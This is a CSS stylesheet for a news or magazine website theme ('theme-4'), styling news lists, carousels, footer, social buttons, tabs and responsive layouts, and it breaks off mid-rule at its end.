.theme-4 .welcome_news_list .single_news_list:hover a {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list:hover p {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list:hover p span {
  color: #FF5555;
  transition: all 0.3s;
}

.theme-4 .single_post_text .meta {
  color: #FF5555;
  text-transform: uppercase;
  line-height: 17px;
  font-size: 12px;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.theme-4 .single_post_text .meta span {
  color: #50585F;
  text-transform: capitalize;
}

.theme-4 .single_post_text a {
  color: #17222B;
  font-weight: 500;
}

.theme-4 .wrapper_welcome {
  position: relative;
  z-index: 2;
}

.theme-4 .menu4.home4menu {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 99;
}

.theme-4 .welcome_list {
  position: absolute;
  bottom: 0;
  width: 100%;
}

.theme-4 .single_news_list {
  height: 160px;
  background: #17222B;
  padding: 20px;
  color: #FFFFFF;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
  cursor: pointer;
}

.theme-4 .single_news_list h4 {
  color: #FFFFFF;
  font-size: 16px;
  font-weight: 500;
  line-height: 23px;
  margin-top: 8px;
}

.theme-4 .single_news_list p {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}

.theme-4 .single_news_list:before {
  position: absolute;
  content: "";
  height: 4px;
  width: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  bottom: 0;
  left: 0;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover {
  background: #ffffff;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover p,
.theme-4 .single_news_list:hover h4 {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover span {
  color: #FF5555;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover:before {
  width: 100%;
  transition: all 0.3s;
}

.theme-4 .single_post:hover .single_post_text a {
  color: #FF5555;
  transition: all 0.3s;
}

.theme-4 .user3 i {
  color: #17222B;
  opacity: 0.6;
}

.theme-4 .v3datentemp {
  display: flex;
  align-items: center;
}

.theme-4 .trancarousel_area .nav_style1 .owl-nav {
  position: absolute;
  right: -20%;
  top: 50%;
  margin-top: -15px;
}

.theme-4 .trancarousel_area .nav_style1 .owl-nav div {
  height: 30px;
  width: 30px;
  line-height: 30px;
  background: #ECEDEE;
  color: #718594;
  border: none;
}

.theme-4 .trancarousel_area .nav_style1 .owl-nav div:last-child {
  margin-left: 3px;
}

.theme-4 .trancarousel_area p.trand {
  float: left;
  margin-right: 10px;
  padding: 12px 20px;
  background: #17222B;
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  line-height: 17px;
}

.theme-4 .trancarousel_area .trancarousel_item {
  padding: 12px;
  font-size: 14px;
  line-height: 17px;
  opacity: 0.85;
}

.theme-4 .trancarousel_area .trancarousel_item a {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-4 .trancarousel_area .trancarousel_item p {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-4 .lang-3 {
  margin: 0;
  padding: 0;
}

.theme-4 .lang-3 li {
  list-style: none;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 .lang-3 li a {
  display: inline-block;
  padding: 7px;
}

.theme-4 .lang-3 li:hover ul {
  visibility: visible;
  opacity: 1;
  top: 40px;
  transition: all 0.3s;
}

.theme-4 .lang-3 li ul {
  position: absolute;
  left: 0;
  top: auto;
  text-align: left;
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  top: 70px;
  padding: 10px 0;
  transition: all 0.3s;
  width: 120px;
  z-index: 999;
  opacity: 0;
}

.theme-4 .lang-3 li ul li a {
  padding: 5px 15px;
}

.theme-4 .lang-3 li a {
  opacity: 0.75;
  color: #17222B;
}

.theme-4 .lang-3 li a i {
  opacity: 1;
}

.theme-4 .topbar {
  margin-top: -10px;
  margin-bottom: 3px;
}

.theme-4 .social4 {
  position: relative;
  z-index: 1;
}

.theme-4 .social4 ul {
  margin: 0;
  padding: 0;
}

.theme-4 .single_post_text .meta2 {
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
}

.theme-4 .single_post_text .meta2 a:first-child {
  color: #FF5555;
}

.theme-4 .single_post_text .meta2 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-4 .single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-4 .single_post_text .meta5 {
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.theme-4 .single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.theme-4 .single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  background: #000;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.theme-4 .single_post_text .meta3 {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

.theme-4 .single_post_text .meta3 a {
  font-size: 12px !important;
  position: relative;
  z-index: 2;
  line-height: 14px;
  font-weight: 500;
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta3 a:first-child {
  color: #FF5555;
}

.theme-4 .single_post_text .meta3 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-4 .single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-4 .single_post_text .meta {
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta a {
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}

.theme-4 .single_post_text .meta a:last-child {
  margin-left: 20px;
}

.theme-4 .single_post_text .meta a:last-child:before {
  position: absolute;
  content: "|" !important;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  text-align: center;
}

.theme-4 .single_post_text .meta4 {
  margin-top: 0;
}

.theme-4 .single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  color: #17222B;
  opacity: 0.6;
}

.theme-4 .type16 {
  padding-left: 110px;
  margin-right: 0;
  min-height: 65px;
  margin-bottom: 0;
}

.theme-4 .type16 .post_img {
  border-radius: 3px;
  overflow: hidden;
  max-height: 65px;
  max-width: 90px;
}

.theme-4 .scroll_bar::-webkit-scrollbar {
  width: 2px;
}

.theme-4 .scroll_bar::-webkit-scrollbar-thumb {
  background-color: #A9ACB0;
  outline: 1px solid #A9ACB0;
}

.theme-4 .business_carousel {
  border-radius: 5px;
}

.theme-4 .share_meta4 ul {
  margin: 0;
  padding: 0;
}

.theme-4 .share_meta4 ul li a {
  font-size: 15px !important;
  font-weight: 400;
  color: #17222B;
  opacity: 0.4;
}

.theme-4 .share_meta4 ul li:nth-child(2) {
  margin-left: 7px;
}

.theme-4 .nav_style4 .owl-nav > div {
  position: absolute;
  top: 50%;
  left: -21px;
  height: 42px;
  width: 42px;
  background: #ffffff;
  border-radius: 50%;
  text-align: center;
  line-height: 42px;
  margin-top: -21px;
  border: 1px solid #DCDEDF;
}

.theme-4 .nav_style4 .owl-nav > div:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
}

.theme-4 .nav_style4 .owl-nav > div.owl-next {
  position: absolute;
  top: 50%;
  left: auto;
  right: -21px;
  height: 42px;
  width: 42px;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 42px;
  border: 1px solid #DCDEDF;
}

.theme-4 .nav_style4 .owl-nav > div.owl-next:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
}

.theme-4 .meta.before {
  position: relative;
  z-index: 2;
  padding-left: 25px;
  font-weight: 500;
}

.theme-4 .meta.before:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 20px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -1.5px;
}

.theme-4 .single_international a {
  font-size: 20px;
  color: #17222B;
  font-weight: 500;
  padding: 15px 0;
}

.theme-4 .single_international img {
  border-radius: 3px;
}

.theme-4 .shadow7 {
  box-shadow: 0 3px 6px #f1f1f1;
}

.theme-4 .bg4 {
  background: #FAFAFA;
}

.theme-4 .finance .single_post_text {
  padding: 20px;
}

.theme-4 span.tranding {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 span.batch3.date {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  position: absolute;
  left: 0;
  top: 20px;
  height: 36px;
  display: flex;
  align-items: center;
  padding: 18px 12px;
  color: #fff;
  font-size: 12px;
  border-radius: 0 30px 30px 0;
}

.theme-4 .popular_items.scroll_bar {
  max-height: 430px;
  overflow-y: scroll;
}

.theme-4 .type22 {
  padding-left: 85px;
  margin-right: 0;
  min-height: 50px;
  margin-bottom: 0;
}

.theme-4 .type22 .post_img {
  height: 50px;
  width: 75px;
  min-height: 50px;
}

.theme-4 .type22 .post_img img {
  width: 100%;
  height: 100%;
  border-radius: 3px;
}

.theme-4 .post_type12 .post_img {
  width: 42%;
}

.theme-4 .post_type12 .single_post_text {
  width: 58%;
}

.theme-4 .post_type12 .single_post_text a {
  font-size: 24px;
  line-height: 29px;
}

.theme-4 .post_type12 .single_post_text p {
  font-size: 17px;
  font-weight: 300;
  line-height: 27px;
}

.theme-4 .image_carousel .post_img img {
  border-radius: 7px;
  height: 452px;
  width: 100%;
}

.theme-4 .footer {
  padding: 80px 0 0 0;
}

.theme-4 .footer .single_contact3 {
  display: inline-block;
  width: 32.33%;
  position: relative;
  z-index: 2;
  padding-left: 20px;
}

.theme-4 .footer .single_contact3 h6 {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.theme-4 .footer .single_contact3 h6:before {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #FF5555;
  left: -15px;
  top: 50%;
  margin-top: -3px;
}

.theme-4 .footer .single_contact3 p {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-4 .footer .single_contact3 a {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-4 .footer .more_newss {
  padding-left: 20px;
  border-left: 1px solid #E7E8E9;
}

.theme-4 .footer .single_footer_nav ul li a {
  color: #17222B;
}

.theme-4 .footer .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-4 .footer .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-4 .footer .single_fcontact a {
  color: #17222B;
}

.theme-4 .footer .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-4 .footer .widget-title2 {
  font-size: 20px;
  color: #17222B;
  font-weight: 400;
  margin-bottom: 30px;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed h6 {
  color: #17222B;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed h6 span {
  color: #0c426f;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed p {
  font-size: 14px;
  color: #17222B;
  margin-top: 3px;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed .twitter_feed_icon {
  height: 20px;
  width: 20px;
  color: #0c426f;
  position: absolute;
  left: 0;
  top: 0;
}

.theme-4 .footer .single_more_news {
  position: relative;
  z-index: 2;
}

.theme-4 .footer .single_more_news:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  background: #ffffff;
  border-radius: 50%;
  left: -27.5px;
  top: 0;
}

.theme-4 .footer .single_more_news:after {
  position: absolute;
  content: "";
  height: 5px;
  width: 5px;
  background: #FF9999;
  border-radius: 50%;
  left: -22.5px;
  top: 5.5px;
}

.theme-4 .footer .extra_newss .single_extra_news {
  margin-bottom: 15px;
  padding-bottom: 30px;
  padding-right: 60px;
  position: relative;
  z-index: 2;
}

.theme-4 .footer .extra_newss .single_extra_news:nth-child(6) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-4 .footer .extra_newss .single_extra_news p {
  color: #0c426f;
  font-size: 12px;
}

.theme-4 .footer .extra_newss .single_extra_news p span {
  color: #747A80;
}

.theme-4 .footer .extra_newss .single_extra_news a {
  color: #17222B;
}

.theme-4 .footer .extra_newss .single_extra_news span.news_counter {
  color: #747A80;
  height: 40px;
  display: inline-block;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 36px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -25px;
}

.theme-4 .footer .extra_newss .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-4 .footer .extra_newss .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-4 .footer .extra_newss .single_fcontact a {
  color: #17222B;
}

.theme-4 .footer .extra_newss .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-4 .footer .single_more_news a {
  color: #17222B;
  font-size: 18px;
  font-weight: 500;
}

.theme-4 .footer .single_more_news p.meta {
  color: #FF5555;
  font-weight: 500;
  font-size: 12px;
}

.theme-4 .footer .single_more_news p {
  font-style: 15px;
  font-weight: 300;
  color: #3A434B;
  margin-top: 10px;
}

.theme-4 .footer .copyright {
  background: #ECEDEE;
  margin-top: 30px;
  padding: 15px 0;
}

.theme-4 .footer .copyright p {
  color: #747A80;
}

.theme-4 .footer .copyright ul li a {
  color: #17222B;
  padding: 0 10px;
}

.theme-4 .footer .copyright ul li a:hover {
  color: #17222B;
}

.theme-4 a.single_social {
  display: inline-block;
  padding: 13px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 35px;
  background: #3B5998;
  margin: 4px 3px;
  color: #FFFFFF;
  overflow: hidden;
  width: 104px;
  line-height: 12px;
  border-radius: 4px;
}

.theme-4 a.single_social span.follow_icon {
  position: absolute;
  left: 0;
  font-size: 12px;
  height: 100%;
  width: 30px;
  text-align: center;
  top: 0;
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #334D82;
}

.theme-4 a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

.theme-4 a.social_twitter {
  background: #1DA1F2;
}

.theme-4 a.social_twitter span.follow_icon {
  background: #1B87CA;
}

.theme-4 a.social_youtube {
  background: #FF5050;
}

.theme-4 a.social_youtube span.follow_icon {
  background: #D04648;
}

.theme-4 a.social_instagram {
  background: #9B45D5;
}

.theme-4 a.social_instagram span.follow_icon {
  background: #803DB3;
}

.theme-4 a.social_vimeo {
  background: #1AB7EA;
}

.theme-4 a.social_vimeo span.follow_icon {
  background: #1999C3;
}

.theme-4 a.social_medium {
  background: #00AB6C;
}

.theme-4 a.social_medium span.follow_icon {
  background: #048F5E;
}

.theme-4 .post_type6 .single_post_text {
  padding: 25px;
}

.theme-4 .post_type6 .single_post_text a {
  font-size: 24px;
  line-height: 30px;
}

.theme-4 ul.like_cm {
  margin: 0;
  margin-top: 10px;
  padding: 0;
}

.theme-4 ul.like_cm li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
  z-index: 2;
}

.theme-4 ul.like_cm li:after {
  position: absolute;
  content: "";
  height: 12px;
  width: 2px;
  background: #B9BCBF;
  right: -12px;
  top: 50%;
  margin-top: -6px;
}

.theme-4 ul.like_cm li:last-child:after {
  display: none;
}

.theme-4 ul.like_cm li a {
  font-weight: 500;
  font-size: 12px !important;
  color: #747A80;
  margin: 0;
  padding: 0;
}

.theme-4 ul.like_cm li a i {
  color: #FF9999;
  margin-right: 4px;
}

.theme-4 ul.like_cm li:last-child {
  margin-right: 0;
}

.theme-4 .widgets_small ul.like_cm {
  margin-top: 0;
}

.theme-4 .post_img img {
  border-radius: 3px;
}

.theme-4 .type18 .post_img img {
  border-radius: 5px;
}

.theme-4 .type18 .single_post_text a {
  font-size: 18px;
  line-height: 22px;
}

.theme-4 .type18 .single_post_text p {
  font-size: 15px;
  font-weight: 300;
  opacity: 0.85;
  line-height: 23px;
}

.theme-4 .single_post_text.py0 {
  padding: 20px 0 0 0;
}

.theme-4 .topbar li.tranding {
  background: #17222B;
  color: #FFFFFF;
}

.theme-4 .category4 ul {
  margin: 0;
  padding: 0;
}

.theme-4 .category4 ul li {
  list-style: none;
  margin-bottom: 10px;
}

.theme-4 .category4 ul li:last-child {
  margin-bottom: 0;
}

.theme-4 .category4 ul li a {
  background: #E8E8EA;
  display: block;
  border-radius: 3px;
  padding: 15px 15px 15px 20px;
  font-size: 20px;
  font-weight: 400;
  color: #17222B;
  position: relative;
  z-index: 2;
}

.theme-4 .category4 ul li a i {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: transparent;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  top: 50%;
  margin-top: -20px;
}

.theme-4 .category4 ul li a:hover {
  color: #FFFFFF;
  font-weight: 500;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 .category4 ul li a:hover i {
  color: #FFFFFF;
}

.theme-4 .tatal_video4 {
  padding: 30px;
  height: 635px;
  position: relative;
  z-index: 3;
}

.theme-4 .tatal_video4 .video4_content {
  bottom: 30px;
  left: 30px;
  position: absolute;
}

.theme-4 .tatal_video4 .video4_content a {
  font-size: 44px;
  line-height: 50px;
  font-weight: 700;
  color: #FFFFFF;
}

.theme-4 .tatal_video4 .video4_video {
  display: inline-block;
  padding-left: 70px;
  position: relative;
  z-index: 2;
  margin-top: 20px;
}

.theme-4 .tatal_video4 .video4_video h6 {
  color: #FFFFFF;
}

.theme-4 .tatal_video4 .video4_video h6 span {
  display: block;
  font-weight: 400;
  margin-top: 5px;
}

.theme-4 .tatal_video4 .video4_video .video4_icon {
  position: absolute;
  left: 0;
  top: 50%;
  height: 56px;
  width: 56px;
  text-align: center;
  line-height: 56px;
  margin-top: -28px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  border-radius: 50%;
  color: #FFFFFF;
}

.theme-4 .video4_list {
  background: #FFFFFF;
  position: relative;
  max-height: 635px;
  overflow-y: scroll;
}

.theme-4 .video4_list a {
  font-size: 20px;
  color: #17222B;
  font-weight: 400;
}

.theme-4 .video4_list h4 {
  font-size: 20px;
  font-weight: 400;
}

.theme-4 .video4_list:before {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 13px solid red;
  border-bottom: 7px solid transparent;
  position: absolute;
  content: "";
  left: -12px;
  top: 60px;
}

.theme-4 .video4_list:last-child {
  margin-bottom: 0;
}

.theme-4 .video4_list .video_list_author {
  position: relative;
  z-index: 2;
  padding-left: 35px;
  margin-bottom: 10px;
}

.theme-4 .video4_list .video_list_author i {
  position: absolute;
  left: 0;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  color: #FE9898;
  font-size: 20px;
}

.theme-4 .video4_list .video_list_author h6 {
  font-size: 12px;
  text-transform: uppercase;
  color: #FF5555;
}

.theme-4 .video4_list .video_list_author h6 span {
  display: block;
  margin-top: 5px;
  text-transform: capitalize;
  color: #8A8F94;
  font-weight: 400;
}

.theme-4 .tatal_videos4 .row > div {
  padding: 0;
}

.theme-4 .tatal_videos4 > .row {
  border-radius: 5px;
  overflow: hidden;
}

.theme-4 .science_news {
  background: #FFFFFF;
}

.theme-4 .book_mark {
  position: relative;
  z-index: 2;
  padding-left: 45px;
  margin-top: 15px;
  display: inline-block;
}

.theme-4 .book_mark .bookmark_icon {
  height: 30px;
  width: 30px;
  position: absolute;
  text-align: center;
  line-height: 30px;
  left: 0;
  color: #FF5555;
  top: 50%;
  margin-top: -15px;
  border-radius: 50%;
  border: 1px solid #FF5555;
}

.theme-4 .book_mark h6 {
  font-size: 14px;
}

.theme-4 .book_mark h6 span {
  display: block;
  font-weight: 400;
  font-size: 12px;
  margin-top: 5px;
}

.theme-4 .science_carousel_items p.post-p {
  font-size: 15px;
  font-weight: 300;
}

.theme-4 .science_carousel_items .single_post_text a {
  font-size: 20px;
}

.theme-4 p.meta.meta_style4 {
  position: relative;
  z-index: 2;
  padding-left: 12px;
}

.theme-4 p.meta.meta_style4:after {
  position: absolute;
  content: "";
  height: 18px;
  width: 3px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -9px;
}

.theme-4 .dots_style1 .owl-dots {
  position: absolute;
  top: 10px;
  right: 10px;
}

.theme-4 .dots_style1 .owl-dots > div {
  height: 10px;
  width: 10px;
  background: #827A6F;
  display: inline-flex;
  margin: 2px;
  border-radius: 50%;
}

.theme-4 .dots_style1 .owl-dots div.active {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 .news_letter.news_letter4 {
  background: #4F585E;
}

.theme-4 .news_letter.news_letter4 p {
  color: #FFFFFF;
  font-size: 17px;
  font-weight: 300;
}

.theme-4 .signup_form form {
  background: #ECEDEE;
  position: relative;
  z-index: 2;
  border-radius: 5px;
  overflow: hidden;
}

.theme-4 .signup_form form input.signup {
  padding: 15px;
  width: 65%;
  margin: 0;
  background: #FFFFFF;
}

.theme-4 .signup_form form input.cbtn {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  position: absolute;
  right: 0;
  top: 0px;
  padding: 15px 20px;
}

.theme-4 .tranding_bar > div {
  display: inline-block;
}

.theme-4 .tranding_top {
  float: left;
  background: red;
  padding: 5px 20px;
  margin-right: 15px;
}

.theme-4 .top_carousel {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

.theme-4 .tranding_bar > div {
  display: flex !important;
  align-items: center;
}

.theme-4 .top_carousel {
  padding: 5px 20px 5px 0;
}

.theme-4 .single_comment .replay a {
  color: #FF5555 !important;
}

.theme-4 .next_prv_single3:hover {
  background: #FF5555;
}

.theme-4 .author_social li a {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  background: #ECEDEE;
  font-size: 15px;
  color: #17222B;
  position: relative;
  z-index: 2;
  overflow: hidden;
  transition: all 0.3s;
}

.theme-4 .author_social li a:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: -100%;
  z-index: -1;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  transition: all 0.3s;
}

.theme-4 .author_social li a:hover {
  color: #FFFFFF;
  background: transparent;
}

.theme-4 .author_social li a:hover:before {
  left: 0;
  transition: all 0.3s;
}

.theme-4 .widget_tab ul li a.active {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 .widget_tab.v4inner ul li a {
  line-height: 12px;
  padding: 12px 21px;
}

.theme-4 .post_img.number {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #FFFFFF;
  border: 3px solid #E7E8E9;
  border-radius: 50%;
  width: 56px;
  height: 56px;
  top: 15%;
  margin-top: 0;
}

.theme-4 .post_img.number h2 {
  font-size: 36px;
  line-height: 53px;
  color: #D1D3D5;
}

.theme-4 .tab4 ul.nav.nav-tabs li a {
  font-size: 24px;
  font-weight: 500;
  color: #A2A7AA;
  padding: 12px;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a:after {
  position: absolute;
  content: "";
  height: 3px;
  width: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  bottom: 0;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a:hover {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a.active {
  color: #17222B !important;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a.active:after {
  width: 100%;
  transition: all 0.3s;
}

.theme-4 .tab4 .single_post_text a {
  font-size: 20px;
  line-height: 28px;
}

.theme-4 .tab4 .single_post_text .meta_col p {
  font-size: 12px;
  color: #A2A7AA;
}

.theme-4 .type16 ul.like_cm li a {
  font-size: 12px !important;
}

.theme-4 .inernational4 .meta {
  font-size: 12px;
  color: #FF5555;
}

.theme-4 .inernational4 .meta span {
  color: #747A80;
}

@media screen and (max-width: 1024px) and (max-width: 1300px) {
  .theme-4 .col-lg-4.align-self-center.fix_width_social {
    max-width: 33%;
  }

  .theme-4 body {
    overflow-x: hidden;
  }

  .theme-4 .tab4 ul.nav.nav-tabs li a {
    font-size: 18px;
  }

  .theme-4 .tab4 .single_post_text a {
    font-size: 14px;
    line-height: 21px;
  }

  .theme-4 .widgets_small .single_post_text a {
    line-height: 19px;
    font-size: 13px;
  }

  .theme-4 .single_post_text .meta3 a {
    font-size: 10px !important;
  }

  .theme-4 .temp_wap p {
    font-size: 10px;
  }

  .theme-4 .v3datentemp > div {
    width: 50%;
    float: left;
  }

  .theme-4 .logo_area {
    overflow-x: hidden;
  }

  .theme-4 .download_btn.v4 .download_btn_group a.app_btn {
    padding: 12px 10px 12px 30px;
  }

  .theme-4 .download_btn.v4 .download_btn_group a.app_btn i {
    left: 7px;
    font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    margin-top: -10px;
  }
}
@media screen and (max-width: 990px) {
  .theme-4 .logo4 {
    margin: 0 auto;
    margin-bottom: 20px;
  }

  .theme-4 .topbar .tranding_bar li {
    font-size: 12px;
  }
}
@media screen and (max-width: 767px) {
  .theme-4 .topbar {
    text-align: center;
    margin-top: 20px;
  }

  .theme-4 .v3datentemp {
    text-align: center !important;
  }

  .theme-4 .social4.text-right {
    text-align: center !important;
    margin-bottom: 20px;
  }

  .theme-4 .top_date_social.text-right {
    text-align: center !important;
  }

  .theme-4 .v3datentemp > div {
    width: 100%;
    float: unset;
    margin-bottom: 10px;
    text-align: center !important;
  }

  .theme-4 .welcome_txt h1 {
    font-size: 26px;
  }

  .theme-4 .tatal_video4 .video4_content a {
    font-size: 24px;
    line-height: 28px;
  }

  .theme-4 .col-lg-4.align-self-center.fix_width_social {
    max-width: 100%;
    margin-top: 30px;
  }

  .theme-4 .welcome4_area {
    padding: 200px 0 300px;
  }
}
@media screen and (max-width: 425px) {
  .theme-4 .single_post_text .meta3 {
    margin-bottom: 0;
    position: relative;
    z-index: 2;
  }

  .theme-4 .single_post_text .meta3 a {
    font-size: 12px !important;
    position: relative;
    z-index: 2;
    line-height: 14px;
    font-weight: 500;
    margin-bottom: 0;
  }

  .theme-4 .single_post_text .meta3 a:first-child {
    color: #FF5555;
  }

  .theme-4 .single_post_text .meta3 a:last-child {
    margin-left: 0;
    color: #17222B;
    opacity: 0.75;
  }

  .theme-4 .single_post_text .meta3 a:last-child:before {
    position: absolute;
    content: "|";
    height: 20px;
    width: 10px;
    left: -18px;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
    color: #17222B;
    opacity: 0.3;
    text-align: center;
    display: none;
  }

  .theme-4 .post_type12 .post_img {
    width: 100%;
  }

  .theme-4 .post_type12 .single_post_text {
    width: 100%;
  }

  .theme-4 .business3.padding30.white_bg.border-radious5.mb30 {
    padding: 20px 0;
  }

  .theme-4 .single_post.mb30.type18 {
    text-align: center;
  }

  .theme-4 .science_mid img {
    margin: 20px 0;
  }

  .theme-4 .book_mark {
    text-align: left;
  }

  .theme-4 .tab4 ul.nav.nav-tabs li a {
    font-size: 16px;
  }

  .theme-4 .widgets_type4 {
    padding-left: 0;
  }

  .theme-4 .widgets_type4 .post_img.number {
    display: none;
  }
}
.theme-4 .search_form4 input[type=submit] {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #fff;
  padding: 15px 35px;
}

@media screen and (min-width: 768px) and (max-width: 960px) {
  .theme-4 .post_type12 .single_post_text {
    width: 100%;
  }

  .theme-4 .post_type12 .post_img {
    width: 100%;
  }

  .theme-4 .welcome_list {
    margin-left: -15px;
  }
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
  .theme-4 .welcome_list {
    margin-left: -15px;
  }
}
.wrapper_items {
  overflow: hidden;
}

.total3.mb30 {
  overflow: hidden;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1, .theme-3 .signup_form form input.cbtn {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .dark-theme .topbar .social1 ul li a, .theme-3 .topbar .social1 li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
